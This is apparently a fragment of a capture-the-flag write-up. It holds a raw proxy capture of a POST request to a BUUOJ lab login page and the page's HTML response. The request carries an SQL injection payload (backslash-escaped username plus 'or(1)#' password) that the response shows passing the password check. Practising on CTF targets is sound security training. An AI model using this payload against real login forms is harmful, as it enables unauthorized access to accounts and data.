 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 7d0a5972-b07c-4a10-9181-ec2eea8d0e8a.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://7d0a5972-b07c-4a10-9181-ec2eea8d0e8a.node3.buuoj.cn/
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
username=admin\&password=or(1)#
Raw Headers Hex HTML Render
</div>
<div class="prompt">
<p class="error">用户名错误或不存在</p>
</div>
<div class="inpGroup">
<span class="loginIco2"></span>
<input type="password" name="password"
placeholder="请输入您的密码">
</div>
<div class="prompt">
<p class="success">输入正确</p>
</div>
<button class="submit">登录</button>
</form>
<br><br>
<div class='logo'>BJD needs to be stronger</div> </div>